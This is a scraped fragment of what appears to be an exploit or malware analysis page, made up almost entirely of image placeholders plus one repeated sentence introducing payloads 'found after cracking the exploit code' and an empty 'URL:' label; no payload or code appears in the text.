
 And after cracking the exploit code we found these are the payload used:
And after cracking the exploit code we found these are the payload used:
































































 URL:
URL: 












